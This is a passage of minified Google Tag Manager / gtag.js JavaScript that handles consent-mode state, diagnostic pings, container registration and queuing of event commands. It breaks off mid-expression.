function gm(a,b){b=b===void 0?!1:b;if(fm(a)){var c,d,e=(d=(c=Fc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,h={},l={set:function(n){f=n;l.notify()},get:function(){return f},subscribe:function(n){h[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return h.hasOwnProperty(p)?(delete h[p],!0):!1},notify:function(){for(var n=m(Object.keys(h)),p=n.next();!p.done;p=n.next()){var q=p.value;try{h[q](a,f)}catch(r){}}}};return e[a]=l}}}
function hm(a,b){var c=gm(a,!0);c&&c.set(b)}function im(a){var b;return(b=gm(a))==null?void 0:b.get()}function jm(a,b){var c=gm(a);if(!c){c=gm(a,!0);if(!c)return;c.set(b)}return c.get()}function km(a,b){if(typeof b==="function"){var c;return(c=gm(a,!0))==null?void 0:c.subscribe(b)}}function lm(a,b){var c=gm(a);return c?c.unsubscribe(b):!1};var mm=["fin","mcc"],nm=!1;function om(a){a=a===void 0?!1:a;var b=lk().filter(function(c){return mk[c]!==void 0&&(a||!mm.includes(c))});pk(b);return b.map(function(c){var d=mk[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("")+"&z=0"}function pm(a){var b="https://"+D(21),c="/td?id="+D(5);return""+Cj(b)+c+a}
function qm(a){a=a===void 0?!1:a;if(Si.H&&Fk&&D(5)){var b=dm(El.aa.Dc);if($l(b))nm||(nm=!0,bm(b,qm));else{a&&nk("fin","1");var c=om(a),d=pm(c),e={destinationId:D(5),endpoint:61};a?zl(e,d,void 0,{Re:!0},void 0,function(){yl(e,d+"&img=1")}):yl(e,d);nm=!1;rm(c)}}}
function rm(a){if(P(426)&&Ec&&(Lb(Ec,"https://www.googletagmanager.com/")||kg(47))&&!(a.indexOf("&csp=")<0&&a.indexOf("&mde=")<0)){var b;a:{try{if(Ec){b=new URL(Ec);break a}}catch(c){}b=void 0}b&&Nc(""+Ec+(Ec.indexOf("?")>=0?"&":"?")+"is_td=1"+a)}}function sm(){lk().some(function(a){return!jk[a]})&&qm(!0)}var tm;function um(){if(im(em.Z.Og)===void 0){var a=function(){hm(em.Z.Og,wb());tm=0};a();w.setInterval(a,864E5)}else km(em.Z.Og,function(){tm=0});tm=0}
function vm(){um();nk("v","3");nk("t","t");nk("pid",function(){return String(im(em.Z.Og))});nk("seq",function(){return String(++tm)});nk("exp",qk());Sc(w,"pagehide",sm)};var wm=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],xm=[K.m.yd,K.m.Tc,K.m.yf,K.m.Tb,K.m.mb,K.m.Oa,K.m.cb,K.m.ab,K.m.Eb,K.m.wc],ym=!1,zm=!1,Am={},Bm={};function Cm(){!zm&&ym&&(wm.some(function(a){return Ml.containerScopedDefaults[a]!==1})||Dm("mbc"));zm=!0}function Dm(a){Fk&&(nk(a,"1"),qm())}function Em(a,b){if(!Am[b]&&(Am[b]=!0,Bm[b]))for(var c=m(xm),d=c.next();!d.done;d=c.next())if(L(a,d.value)){Dm("erc");break}};function Fm(a){kb("HEALTH",a)};var Gm={},Hm=!1;function Im(){function a(){c!==void 0&&lm(em.Z.Ce,c);try{var e=im(em.Z.Ce);Gm=JSON.parse(e)}catch(f){O(123),Fm(2),Gm={}}Hm=!0;b()}var b=Jm,c=void 0,d=im(em.Z.Ce);d?a(d):(c=km(em.Z.Ce,a),Km())}
function Km(){function a(b){hm(em.Z.Ce,b||"{}");hm(em.Z.Di,!1)}if(!im(em.Z.Di)){hm(em.Z.Di,!0);try{w.fetch("https://www.google.com/ccm/geo",{method:"GET",cache:"no-store",mode:"cors",credentials:"omit"}).then(function(b){b.ok?b.text().then(function(c){a(c)},function(){a()}):a()},function(){a()})}catch(b){a()}}}function Lm(){var a=D(22);try{return JSON.parse(ib(a))}catch(b){return O(123),Fm(2),{}}}function Mm(){return Gm["0"]||""}function Nm(){return Gm["1"]||""}
function Om(){var a=!1;return a}function Pm(){return Gm["6"]!==!1}function Qm(){var a="";return a}function Rm(){var a="";return a};var Sm={},Tm=Object.freeze((Sm[K.m.Sb]=1,Sm[K.m.Pg]=1,Sm[K.m.bi]=1,Sm[K.m.vc]=1,Sm[K.m.oa]=1,Sm[K.m.Eb]=1,Sm[K.m.wb]=1,Sm[K.m.Ub]=1,Sm[K.m.nd]=1,Sm[K.m.wc]=1,Sm[K.m.ab]=1,Sm[K.m.od]=1,Sm[K.m.se]=1,Sm[K.m.Ia]=1,Sm[K.m.Ro]=1,Sm[K.m.xf]=1,Sm[K.m.ki]=1,Sm[K.m.Zg]=1,Sm[K.m.sd]=1,Sm[K.m.yf]=1,Sm[K.m.bp]=1,Sm[K.m.Fb]=1,Sm[K.m.Cf]=1,Sm[K.m.ep]=1,Sm[K.m.gh]=1,Sm[K.m.il]=1,Sm[K.m.Oc]=1,Sm[K.m.Pc]=1,Sm[K.m.cb]=1,Sm[K.m.sl]=1,Sm[K.m.Vb]=1,Sm[K.m.wd]=1,Sm[K.m.xd]=1,Sm[K.m.yd]=1,Sm[K.m.kh]=1,Sm[K.m.ri]=1,Sm[K.m.zd]=
1,Sm[K.m.Tc]=1,Sm[K.m.Bd]=1,Sm[K.m.Dl]=1,Sm[K.m.Bc]=1,Sm[K.m.Uc]=1,Sm[K.m.Ri]=1,Sm));Object.freeze([K.m.xa,K.m.Xa,K.m.Gb,K.m.lb,K.m.oi,K.m.Oa,K.m.li,K.m.Oo]);
var Um={},Vm=Object.freeze((Um[K.m.so]=1,Um[K.m.uo]=1,Um[K.m.vo]=1,Um[K.m.wo]=1,Um[K.m.xo]=1,Um[K.m.Bo]=1,Um[K.m.Co]=1,Um[K.m.Do]=1,Um[K.m.Fo]=1,Um[K.m.je]=1,Um)),Wm={},Xm=Object.freeze((Wm[K.m.Ek]=1,Wm[K.m.Fk]=1,Wm[K.m.ee]=1,Wm[K.m.fe]=1,Wm[K.m.Gk]=1,Wm[K.m.jd]=1,Wm[K.m.he]=1,Wm[K.m.oc]=1,Wm[K.m.Ic]=1,Wm[K.m.qc]=1,Wm[K.m.Bb]=1,Wm[K.m.ie]=1,Wm[K.m.rc]=1,Wm[K.m.Hk]=1,Wm)),Ym=Object.freeze([K.m.Sb,K.m.ff,K.m.vc,K.m.od,K.m.yf,K.m.Ef,K.m.wd,K.m.Bd]),Zm=Object.freeze([].concat(za(Ym))),$m=Object.freeze([K.m.wb,
K.m.Zg,K.m.kh,K.m.ri,K.m.Xg]),an=Object.freeze([].concat(za($m))),bn={},cn=(bn[K.m.W]="1",bn[K.m.ja]="2",bn[K.m.X]="3",bn[K.m.Ka]="4",bn),dn={},en=Object.freeze((dn.search="s",dn.youtube="y",dn.playstore="p",dn.shopping="h",dn.ads="a",dn.maps="m",dn));function fn(a){return typeof a!=="object"||a===null?{}:a}function gn(a){return a===void 0||a===null?"":typeof a==="object"?a.toString():String(a)}function hn(a){if(a!==void 0&&a!==null)return gn(a)};function jn(a){return a&&a.indexOf("pending:")===0?kn(a.substr(8)):!1}function kn(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Gb();return b<c+3E5&&b>c-9E5};var ln=!1,mn=!1,nn=!1,on=0,pn=!1,qn=[];function rn(a){if(on===0)pn&&qn&&(qn.length>=100&&qn.shift(),qn.push(a));else if(sn()){var b=D(41),c=Fc(b,[]);c.length>=50&&c.shift();c.push(a)}}function tn(){un();Tc(A,"TAProdDebugSignal",tn)}function un(){if(!mn){mn=!0;vn();var a=qn;qn=void 0;a==null||a.forEach(function(b){rn(b)})}}
function vn(){var a=A.documentElement.getAttribute("data-tag-assistant-prod-present");kn(a)?on=1:!jn(a)||ln||nn?on=2:(nn=!0,Sc(A,"TAProdDebugSignal",tn,!1),w.setTimeout(function(){un();ln=!0},200))}function sn(){if(!pn)return!1;switch(on){case 1:case 0:return!0;case 2:return!1;default:return!1}};var wn=!1;function xn(a,b){var c=Sj(),d=Pj();D(26);var e=kg(47)?0:kg(50)?1:3,f=wj();if(sn()){var g=yn("INIT");g.containerLoadSource=a!=null?a:0;b&&(g.parentTargetReference=b);g.aliases=c;g.destinations=d;e!==void 0&&(g.gtg={source:e,mPath:f!=null?f:""});rn(g)}}
function zn(a){var b,c,d,e;b=a.targetId;c=a.request;d=a.hb;e=a.isBatched;var f;if(f=sn()){var g;a:switch(c.endpoint){case 19:case 47:g=!0;break a;default:g=!1}f=!g}if(f){var h=yn("GTAG_HIT",{eventId:d.eventId,priorityId:d.priorityId});h.target=b;h.url=c.url;c.postBody&&(h.postBody=c.postBody);h.parameterEncoding=c.parameterEncoding;h.endpoint=c.endpoint;e!==void 0&&(h.isBatched=e);rn(h)}}function An(a){sn()&&zn(a())}
function yn(a,b){b=b===void 0?{}:b;b.groupId=Bn;var c,d=b,e=Cn,f={publicId:Dn};d.eventId!=null&&(f.eventId=d.eventId);d.priorityId!=null&&(f.priorityId=d.priorityId);d.eventName&&(f.eventName=d.eventName);d.groupId&&(f.groupId=d.groupId);d.tagName&&(f.tagName=d.tagName);c={containerProduct:"GTM",key:f,version:e,messageType:a};c.containerProduct=wn?"OGT":"GTM";c.key.targetRef=En;return c}var Dn="",Cn="",En={ctid:"",isDestination:!1},Bn;
function Fn(a){var b=D(5),c=Oj(),d=D(6),e=D(1);D(23);on=0;pn=!0;vn();Bn=a;Dn=b;Cn=e;wn=$i;En={ctid:b,isDestination:c,canonicalId:d}};var Gn=[K.m.W,K.m.ja,K.m.X,K.m.Ka],Hn,In;function Jn(a){var b=a[K.m.nc];b||(b=[""]);for(var c={pg:0};c.pg<b.length;c={pg:c.pg},++c.pg)zb(a,function(d){return function(e,f){if(e!==K.m.nc){var g=gn(f),h=b[d.pg],l=Mm(),n=Nm();Kl=!0;Jl&&kb("TAGGING",20);Fl().declare(e,g,h,l,n)}}}(c))}
function Kn(a){Cm();!In&&Hn&&Dm("crc");In=!0;var b=a[K.m.Jg];b&&O(41);var c=a[K.m.nc];c?O(40):c=[""];for(var d={qg:0};d.qg<c.length;d={qg:d.qg},++d.qg)zb(a,function(e){return function(f,g){if(f!==K.m.nc&&f!==K.m.Jg){var h=hn(g),l=c[e.qg],n=Number(b),p=Mm(),q=Nm();n=n===void 0?0:n;Jl=!0;Kl&&kb("TAGGING",20);Fl().default(f,h,l,p,q,n,Ml)}}}(d))}
function Ln(a){Ml.usedContainerScopedDefaults=!0;var b=a[K.m.nc];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(Nm())&&!c.includes(Mm()))return}zb(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}Ml.usedContainerScopedDefaults=!0;Ml.containerScopedDefaults[d]=e==="granted"?3:2})}
function Mn(a,b){Cm();Hn=!0;zb(a,function(c,d){var e=gn(d);Jl=!0;Kl&&kb("TAGGING",20);Fl().update(c,e,Ml)});Sl(b.eventId,b.priorityId)}function Nn(a){a.hasOwnProperty("all")&&(Ml.selectedAllCorePlatformServices=!0,zb(en,function(b){Ml.corePlatformServices[b]=a.all==="granted";Ml.usedCorePlatformServices=!0}));zb(a,function(b,c){b!=="all"&&(Ml.corePlatformServices[b]=c==="granted",Ml.usedCorePlatformServices=!0)})}function On(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Nl(b)})}
function Pn(){var a=Qn;Array.isArray(a)||(a=[a]);return a.some(function(b){return Nl(b)})}function Rn(a,b){Rl(a,b)}function Sn(a,b){Ul(a,b)}function Tn(a,b){Tl(a,b)}function Un(){var a=[K.m.W,K.m.Ka,K.m.X];Fl().waitForUpdate(a,500,Ml)}function Vn(a){for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;Fl().clearTimeout(d,void 0,Ml)}Sl()}function Wn(){if(!aj)for(var a=Pm()?Xn(ng(5)):Xn(ng(4)),b=0;b<Gn.length;b++){var c=Gn[b],d=c,e=a[c]?"granted":"denied";Fl().implicit(d,e)}}
function Xn(a){for(var b={},c=m(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b};var Yn=w.google_tag_manager=w.google_tag_manager||{};function Zn(a,b){return Yn[a]=Yn[a]||b()}function $n(){var a=D(5),b=ao;Yn[a]=Yn[a]||b}function bo(){var a=D(19);return Yn[a]=Yn[a]||{}}function co(){var a=D(19);return Yn[a]}function eo(){var a=Yn.sequence||1;Yn.sequence=a+1;return a}w.google_tag_data=w.google_tag_data||{};var fo=!1,go=[];function ho(){if(!fo){fo=!0;for(var a=go.length-1;a>=0;a--)go[a]();go=[]}};var io=/^(?:AW|DC|G|GF|GT|HA|MC|UA)$/,jo=/\s/;
function ko(a,b){if(sb(a)){a=Eb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(io.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var h=g(f[1]);h.length===2&&(f[1]=h[0],f.push(h[1]))}}else{f=e.split("/");for(var l=0;l<f.length;l++)if(!f[l]||jo.test(f[l])&&(d!=="AW"||l!==1))return}return{id:a,prefix:d,destinationId:d+"-"+f[0],ids:f}}}}}
function lo(a,b){for(var c={},d=0;d<a.length;++d){var e=ko(a[d],b);e&&(c[e.id]=e)}var f=[],g;for(g in c)if(c.hasOwnProperty(g)){var h=c[g];h.prefix==="AW"&&h.ids[mo[1]]&&f.push(h.destinationId)}for(var l=0;l<f.length;++l)delete c[f[l]];for(var n=[],p=m(Object.keys(c)),q=p.next();!q.done;q=p.next())n.push(c[q.value]);return n}var no={},mo=(no[0]=0,no[1]=1,no[2]=2,no[3]=0,no[4]=1,no[5]=0,no[6]=0,no[7]=0,no);var oo=pg(34,500),po={},qo={},ro={initialized:11,complete:12,interactive:13},so={},to=Object.freeze((so[K.m.wd]=!0,so)),uo=void 0;function vo(a,b){if(b.length&&Fk){var c;(c=po)[a]!=null||(c[a]=[]);qo[a]!=null||(qo[a]=[]);var d=b.filter(function(e){return!qo[a].includes(e)});po[a].push.apply(po[a],za(d));qo[a].push.apply(qo[a],za(d));!uo&&d.length>0&&(ok("tdc",!0),uo=w.setTimeout(function(){qm();po={};uo=void 0},oo))}}
function wo(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function xo(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,u){var t;qd(u)==="object"?t=u[r]:qd(u)==="array"&&(t=u[r]);return t===void 0?to[r]:t},f=wo(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var h=(d?d+".":"")+g,l=e(g,a),n=e(g,b),p=qd(l)==="object"||qd(l)==="array",q=qd(n)==="object"||qd(n)==="array";if(p&&q)xo(l,n,c,h);else if(p||q||l!==n)c[h]=!0}return Object.keys(c)}
function yo(){nk("tdc",function(){uo&&(w.clearTimeout(uo),uo=void 0);var a=[],b;for(b in po)po.hasOwnProperty(b)&&a.push(b+"*"+po[b].join("."));return a.length?a.join("!"):void 0},!1)};var zo={R:{dk:1,Qi:2,Xj:3,wk:4,Yj:5,hd:6,vk:7,Np:8,Gm:9,Zj:10,bk:11,rh:12,Rl:13,Ol:14,Ql:15,Nl:16,Pl:17,Ml:18,Yn:19,xp:20,yp:21,Ki:22}};zo.R[zo.R.dk]="ALLOW_INTEREST_GROUPS";zo.R[zo.R.Qi]="SERVER_CONTAINER_URL";zo.R[zo.R.Xj]="ADS_DATA_REDACTION";zo.R[zo.R.wk]="CUSTOMER_LIFETIME_VALUE";zo.R[zo.R.Yj]="ALLOW_CUSTOM_SCRIPTS";zo.R[zo.R.hd]="ANY_COOKIE_PARAMS";zo.R[zo.R.vk]="COOKIE_EXPIRES";zo.R[zo.R.Np]="LEGACY_ENHANCED_CONVERSION_JS_VARIABLE";zo.R[zo.R.Gm]="RESTRICTED_DATA_PROCESSING";zo.R[zo.R.Zj]="ALLOW_DISPLAY_FEATURES";
zo.R[zo.R.bk]="ALLOW_GOOGLE_SIGNALS";zo.R[zo.R.rh]="GENERATED_TRANSACTION_ID";zo.R[zo.R.Rl]="FLOODLIGHT_COUNTING_METHOD_UNKNOWN";zo.R[zo.R.Ol]="FLOODLIGHT_COUNTING_METHOD_STANDARD";zo.R[zo.R.Ql]="FLOODLIGHT_COUNTING_METHOD_UNIQUE";zo.R[zo.R.Nl]="FLOODLIGHT_COUNTING_METHOD_PER_SESSION";zo.R[zo.R.Pl]="FLOODLIGHT_COUNTING_METHOD_TRANSACTIONS";zo.R[zo.R.Ml]="FLOODLIGHT_COUNTING_METHOD_ITEMS_SOLD";zo.R[zo.R.Yn]="ADS_OGT_V1_USAGE";zo.R[zo.R.xp]="FORM_INTERACTION_PERMISSION_DENIED";zo.R[zo.R.yp]="FORM_SUBMIT_PERMISSION_DENIED";
zo.R[zo.R.Ki]="MICROTASK_NOT_SUPPORTED";var Ao={},Bo=(Ao[K.m.di]=zo.R.dk,Ao[K.m.yd]=zo.R.Qi,Ao[K.m.Tc]=zo.R.Qi,Ao[K.m.La]=zo.R.Xj,Ao[K.m.qe]=zo.R.wk,Ao[K.m.ef]=zo.R.Yj,Ao[K.m.od]=zo.R.hd,Ao[K.m.ab]=zo.R.hd,Ao[K.m.Eb]=zo.R.hd,Ao[K.m.nd]=zo.R.hd,Ao[K.m.wc]=zo.R.hd,Ao[K.m.Ub]=zo.R.hd,Ao[K.m.wb]=zo.R.vk,Ao[K.m.Vb]=zo.R.Gm,Ao[K.m.Pg]=zo.R.Zj,Ao[K.m.vc]=zo.R.bk,Ao),Co={},Do=(Co.unknown=zo.R.Rl,Co.standard=zo.R.Ol,Co.unique=zo.R.Ql,Co.per_session=zo.R.Nl,Co.transactions=zo.R.Pl,Co.items_sold=zo.R.Ml,Co);var ob=[];function Eo(a,b){b=b===void 0?!1:b;kb("GTAG_EVENT_FEATURE_CHANNEL",a);b&&(ob[a]=!0)}function Fo(a,b){b=b===void 0?!1:b;for(var c=Object.keys(a),d=m(Object.keys(Bo)),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)&&Eo(Bo[f],b)}};function Go(a,b){return arguments.length===1?Ho("set",a):Ho("set",a,b)}function Io(a,b){return arguments.length===1?Ho("config",a):Ho("config",a,b)}function Jo(a,b,c){c=c||{};c[K.m.xd]=a;return Ho("event",b,c)}function Ho(){return arguments};var Ko=function(a,b,c,d,e,f,g,h,l,n,p){this.eventId=a;this.priorityId=b;this.C=c;this.V=d;this.H=e;this.T=f;this.P=g;this.eventMetadata=h;this.onSuccess=l;this.onFailure=n;this.isGtmEvent=p},Lo=function(a,b){var c=[];switch(b){case 3:c.push(a.C);c.push(a.V);c.push(a.H);c.push(a.T);c.push(a.P);break;case 2:c.push(a.C);break;case 1:c.push(a.V);c.push(a.H);c.push(a.T);c.push(a.P);break;case 4:c.push(a.C),c.push(a.V),c.push(a.H),c.push(a.T)}return c},L=function(a,b,c,d){for(var e=m(Lo(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},Mo=function(a){for(var b={},c=Lo(a,4),d=m(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=m(f),h=g.next();!h.done;h=g.next())b[h.value]=1;return Object.keys(b)};
Ko.prototype.getMergedValues=function(a,b,c){function d(n){sd(n)&&zb(n,function(p,q){f=!0;e[p]=q})}b=b===void 0?3:b;var e={},f=!1;c&&d(c);var g=Lo(this,b);g.reverse();for(var h=m(g),l=h.next();!l.done;l=h.next())d(l.value[a]);return f?e:void 0};
var No=function(a){for(var b=[K.m.tf,K.m.nf,K.m.pf,K.m.qf,K.m.rf,K.m.uf,K.m.vf],c=Lo(a,3),d=m(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},h=!1,l=m(b),n=l.next();!n.done;n=l.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],h=!0)}var q=h?g:void 0;if(q)return q}return{}},Oo=function(a,b){this.eventId=a;this.priorityId=b;this.H={};this.V={};this.C={};this.P={};this.ka={};this.T={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},Po=function(a,
b){a.H=b;return a},Qo=function(a,b){a.V=b;return a},Ro=function(a,b){a.C=b;return a},bp=function(a,b){a.P=b;return a},cp=function(a,b){a.ka=b;return a},dp=function(a,b){a.T=b;return a},ep=function(a,b){a.eventMetadata=b||{};return a},fp=function(a,b){a.onSuccess=b;return a},gp=function(a,b){a.onFailure=b;return a},hp=function(a,b){a.isGtmEvent=b;return a},ip=function(a){return new Ko(a.eventId,a.priorityId,a.H,a.V,a.C,a.P,a.T,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var Q={A:{Uh:"accept_by_default",Uj:"add_tag_timing",ae:"ads_event_page_view",fd:"allow_ad_personalization",Bs:"auto_event",ek:"batch_on_navigation",ik:"client_id_source",Hg:"consent_event_id",Ig:"consent_priority_id",Ds:"consent_state",ia:"consent_updated",ce:"conversion_linker_enabled",Aa:"cookie_options",Lg:"create_dc_join",Mg:"create_fpm_geo_join",Ng:"create_fpm_signals_join",de:"create_google_join",zk:"dc_random",Hc:"em_event",Ks:"endpoint_for_debug",Dk:"enhanced_client_id_source",ai:"enhanced_match_result",
Gl:"euid_logged_in_state",Ae:"euid_mode_enabled",nb:"event_start_timestamp_ms",Kl:"event_usage",yi:"extra_tag_experiment_ids",Vs:"add_parameter",Ai:"attribution_reporting_experiment",Bi:"counting_method",qh:"send_as_iframe",Ws:"parameter_order",Rf:"parsed_target",Ap:"ga4_collection_subdomain",bm:"gbraid_cookie_marked",eb:"handle_internally",ba:"hit_type",Wb:"hit_type_override",Tf:"ignore_hit_success_failure",wt:"is_config_command",th:"is_consent_update",Uf:"is_conversion",jm:"is_ecommerce",km:"is_ec_cm_split",
Ed:"is_external_event",Fi:"is_fallback_aw_conversion_ping_allowed",Vf:"is_first_visit",lm:"is_first_visit_conversion",uh:"is_fl_fallback_conversion_flow_allowed",Fd:"is_fpm_encryption",Gi:"is_fpm_split",Xb:"is_gcp_conversion",wh:"is_google_signals_allowed",Hi:"is_google_signals_enabled",Gd:"is_merchant_center",xh:"is_new_to_site",Wf:"is_personalization",qm:"is_server_side_destination",De:"is_session_start",rm:"is_session_start_conversion",xt:"is_sgtm_ga_ads_conversion_study_control_group",zt:"is_sgtm_prehit",
sm:"is_sgtm_service_worker",Ii:"is_split_conversion",Ip:"is_syn",Jp:"is_test_event",Xf:"join_id",Ji:"join_elapsed",Yf:"join_timer_sec",wm:"local_storage_aw_conversion_counters",Ie:"tunnel_updated",Dt:"prehit_for_retry",Ft:"promises",Gt:"record_aw_latency",Wc:"redact_ads_data",Je:"redact_click_ids",Fm:"remarketing_only",Oi:"send_ccm_parallel_ping",It:"send_ccm_parallel_test_ping",eg:"send_to_destinations",Pi:"send_to_targets",Hm:"send_user_data_hit",Pa:"source_canonical_id",Ea:"speculative",Pm:"speculative_in_message",
Rm:"suppress_script_load",Sm:"syn_or_mod",Yi:"transient_ecsid",fg:"transmission_type",Qa:"user_data",Lt:"user_data_from_automatic",Mt:"user_data_from_automatic_getter",Ym:"user_data_from_code",cq:"user_data_from_manual",Zm:"user_data_mode",gg:"user_id_updated"}};function jp(a){zb(a,function(b){b.charAt(0)==="_"&&delete a[b]})};var kp=new yb,lp={},mp={},pp={name:D(19),set:function(a,b){td(Qb(a,b),lp);np()},get:function(a){return op(a,2)},reset:function(){kp=new yb;lp={};np()}};function op(a,b){return b!=2?kp.get(a):qp(a)}function qp(a,b){var c=a.split(".");b=b||[];for(var d=lp,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function rp(a,b){mp.hasOwnProperty(a)||(kp.set(a,b),td(Qb(a,b),lp),np())}
function sp(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=op(c,1);if(Array.isArray(d)||sd(d))d=td(d,null);mp[c]=d}}function np(a){zb(mp,function(b,c){kp.set(b,c);td(Qb(b),lp);td(Qb(b,c),lp);a&&delete mp[b]})}function tp(a,b){var c,d=(b===void 0?2:b)!==1?qp(a):kp.get(a);qd(d)==="array"||qd(d)==="object"?c=td(d,null):c=d;return c};var up={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function vp(a){a=a===void 0?{}:a;var b=D(5).split("-")[0].toUpperCase(),c,d={ctid:D(5),Ln:lg(15),Pn:D(14),zr:kg(7)?2:1,hs:a.Rn,canonicalId:D(6),Tr:(c=Wj())==null?void 0:c.canonicalContainerId,ks:a.Xd===void 0?void 0:a.Xd?10:12};d.canonicalId!==a.Sa&&(d.Sa=a.Sa);var e=Tj();d.Gr=e?e.canonicalContainerId:void 0;$i?(d.Sh=up[b],d.Sh||(d.Sh=0)):d.Sh=aj?13:10;kg(47)?(d.Aj=0,d.qq=2):kg(50)?d.Aj=1:d.Aj=3;var f=a,g={6:!1};lg(54)===2?g[7]=!0:lg(54)===1&&(g[2]=!0);if(Ec){var h=kj(qj(Ec),"host");h&&(g[8]=h.match(/^(www\.)?googletagmanager\.com$/)===
null)}if(P(417)){var l;g[9]=(l=f.kc)!=null?l:!1}if(P(420)){var n=bk(),p;g[10]=(p=n==null?void 0:n.fromContainerExecution)!=null?p:!1}d.xq=g;return pf(d,a.Fh)};var wp={Xn:pg(3,0)},xp=[],yp=!1;function zp(a){xp.push(a)}var Ap=void 0,Bp={},Cp=void 0,Dp=new function(){var a=5;wp.Xn>0&&(a=wp.Xn);this.H=a;this.C=0;this.P=[]},Ep=1E3;
function Fp(a,b){var c=Ap;if(c===void 0)if(b)c=eo();else return"";for(var d=[Cj("https://"+D(21)),"/a","?id="+D(5)],e=m(xp),f=e.next();!f.done;f=e.next())for(var g=f.value,h=g({eventId:c,Zd:!!a}),l=m(h),n=l.next();!n.done;n=l.next()){var p=m(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function Gp(){if(Si.H&&(Cp&&(w.clearTimeout(Cp),Cp=void 0),Ap!==void 0&&Hp)){var a=dm(El.aa.Dc);if($l(a))yp||(yp=!0,bm(a,Gp));else{var b;if(!(b=Bp[Ap])){var c=Dp;b=c.C<c.H?!1:Gb()-c.P[c.C%c.H]<1E3}if(b||Ep--<=0)O(1),Bp[Ap]=!0;else{var d=Dp,e=d.C++%d.H;d.P[e]=Gb();var f=Fp(!0);yl({destinationId:D(5),endpoint:56,eventId:Ap},f);yp=Hp=!1}}}}function Ip(){if(Dk&&Si.H){var a=Fp(!0,!0);yl({destinationId:D(5),endpoint:56,eventId:Ap},a)}}var Hp=!1;
function Jp(a){Bp[a]||(a!==Ap&&(Gp(),Ap=a),Hp=!0,Cp||(Cp=w.setTimeout(Gp,500)),Fp().length>=2022&&Gp())}var Kp=wb();function Lp(){Kp=wb()}function Mp(){var a=[["v","3"],["t","t"],["pid",String(Kp)]],b=vp();b&&a.push(["gtm",b]);return a};var Np={};function Op(a,b,c){Dk&&a!==void 0&&(Np[a]=Np[a]||[],Np[a].push(c+b),Jp(a))}function Pp(a){var b=a.eventId,c=a.Zd,d=[],e=Np[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete Np[b];return d};var Qp=!1;function Rp(a,b,c,d){var e=ko(c,d.isGtmEvent);e&&(Qp&&(d.deferrable=!0),Sp.push("event",[b,a],e,d))}function Tp(a,b,c,d){var e=ko(c,d.isGtmEvent);e&&Sp.push("get",[a,b],e,d)}function Up(a){var b=ko(a,!0),c;b?c=Vp(Sp,b).T:c={};return c}var Wp=function(){this.C={};this.T={};this.V={};this.ka=null;this.P={};this.H=!1;this.status=1},Xp=function(a,b,c,d){this.H=Gb();this.C=b;this.args=c;this.messageContext=d;this.type=a};
function Yp(a){var b={};zb(a,function(c,d){td(Qb(c,d),b)});P(411)&&jp(b);return b}function Zp(a){var b=em.Z.Hp,c=im(b)||{};if(c[a])return!1;c[a]=!0;hm(b,c);return!0}
var $p=function(){this.destinations={};this.C={};this.commands=[]},Vp=function(a,b){return a.destinations[b.destinationId]=a.destinations[b.destinationId]||new Wp},aq=function(a,b,c,d){if(d.C){var e=Vp(a,d.C),f=e.ka;if(f){var g=td(c,null),h=td(e.C[d.C.destinationId],null),l=td(e.P,null),n=td(e.T,null),p=td(a.C,null),q={};if(Dk)try{q=td(lp,null)}catch(x){O(72)}var r=d.C.prefix,u=function(x){Op(d.messageContext.eventId,r,x)},t=ip(hp(gp(fp(ep(cp(bp(dp(Ro(Qo(Po(new Oo(d.messageContext.eventId,d.messageContext.priorityId),
g),h),l),n),p),q),d.messageContext.eventMetadata),function(){if(u){var x=u;u=void 0;x("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(u){var x=u;u=void 0;x("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent)),v=function(){try{Op(d.messageContext.eventId,r,"1");var x=d.C.id;if(Fk&&b===K.m.ma){var y,z=(y=ko(x))==null?void 0:y.ids;if(!(z&&z.length>1)){var C,E=Fc("google_tag_data",{});E.td||(E.td={});C=E.td;var G=td(t.T);td(t.C,
